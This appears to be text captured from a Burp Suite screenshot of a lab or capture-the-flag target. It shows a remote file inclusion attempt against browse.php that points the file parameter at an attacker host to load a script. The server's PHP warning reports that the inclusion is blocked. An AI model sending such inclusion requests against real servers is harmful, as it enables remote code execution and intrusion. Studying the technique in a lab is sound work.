 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=http://10.10.14.13/script HTTP/1.1
2 Host: 10.10.10.84
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://10.10.10.84/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 10:57:32 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 591
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: include(): http:// wrapper is disabled in the server
configuration by allow_url_include=0 in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />